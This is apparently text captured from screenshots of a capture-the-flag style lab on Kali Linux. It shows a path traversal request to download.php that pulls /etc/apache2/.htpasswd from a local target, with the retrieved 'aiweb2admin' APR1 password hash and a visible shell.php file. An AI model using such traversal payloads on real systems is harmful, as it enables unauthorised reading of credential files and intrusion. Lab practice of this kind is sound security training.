 My File
192.168.157.134/download.ph
192.168.157.134/download.php?file_name=../../../../../../../../../../etc/apache2/.htpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cannot find the file
Opening .._.._.._.._.._.._.._.._.._.._etc_apache2_.htpasswd
You have chosen to open:
.._.._.._.._.._.._.._.._.._.._etc_apache2_.htpasswd
which is: htpasswd File (50 bytes)
from: http://192.168.157.134
Would you like to save this file?
Cancel Save File
*~/下载/_.._.._.._.._.._.._.._.._.._etc_apache2_.htpasswd - Mouse
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
up.html _.._.._.._.._..... _.htpasswd shell.php
1 aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/
2